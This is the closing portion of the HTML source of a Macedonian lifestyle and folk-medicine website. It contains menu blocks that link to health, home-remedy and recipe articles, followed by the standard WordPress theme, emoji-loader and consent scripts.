                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-mu-se-sluchuva-na-teloto-koga-mu-nedostiga-vitamin-d-po-50-godina-edna-promena-stanuva-kluchna/"  rel="bookmark" title="Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна">Што му се случува на телото кога му недостига витамин Д: По 50. година, една промена станува клучна</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" class="td-image-wrap " title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" ><img class="entry-thumb" src="" alt="" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8842-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/po-50-godina-ovie-namirniczi-se-poteshko-mu-pa%d1%93aat-na-teloto-ekspertite-predupreduvaat-shto-e-na%d1%98rizichno/"  rel="bookmark" title="По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично">По 50. година, овие намирници сè потешко му „паѓаат“ на телото: експертите предупредуваат што е најризично</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" class="td-image-wrap " title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" ><img class="entry-thumb" src="" alt="" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8826-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98dnevno-skokala-100-pati-po-110-dena-promenite-gi-iznenadi%d1%98a-i-nea-i-internetot/"  rel="bookmark" title="Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот">Секојдневно скокала 100 пати: По 110 дена, промените ги изненадија и неа и интернетот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3468";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "694";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8284";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" class="td-image-wrap " title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" ><img class="entry-thumb" src="" alt="" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8702-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/obichai/" class="td-post-category" >обичаи</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-na-sveti-sava-27-%d1%98anuari-se-mesat-i-pechat-pereczi/"  rel="bookmark" title="Зошто на Свети Сава (27 јануари) се месат и печат переци?">Зошто на Свети Сава (27 јануари) се месат и печат переци?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697d5f8fcbb7d
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5eb0fb14d1","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
